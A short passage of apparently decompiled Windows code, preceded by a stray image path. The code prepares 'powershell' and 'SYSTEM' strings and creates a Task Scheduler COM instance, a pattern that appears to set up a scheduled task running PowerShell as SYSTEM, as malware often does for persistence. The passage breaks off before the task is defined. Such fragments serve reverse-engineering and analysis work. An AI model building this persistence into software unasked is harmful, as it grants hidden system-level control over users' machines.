 v5 = 0;
bstrString = SysAllocString(psz);
v17 = SysAllocString(a2);
v16 = SysAllocString(L"powershell");
v15 = SysAllocString(psza);
v14 = SysAllocString(L"\\");
v6 = SysAllocString(L"SYSTEM");
v18 = v6;
if ( CoInitializeEx(0, 0) < 0 )
{
  v8 = bstrString;
}
else
{
  v7 = CoInitializeSecurity(0, -1, 0, 0, 6u, 3u, 0, 0, 0);
  if ( (v7 >= 0 || v7 == -2147417831)
    && (ppv = 0, CoCreateInstance(&CLSID_TaskScheduler, 0, 1u, &IID_ITaskService, (LPVOID *)&ppv) >= 0) )
  {